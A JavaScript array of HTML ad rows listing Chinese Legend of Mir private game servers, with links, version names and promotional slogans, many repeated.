adlistData[1196] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月21日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月21日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
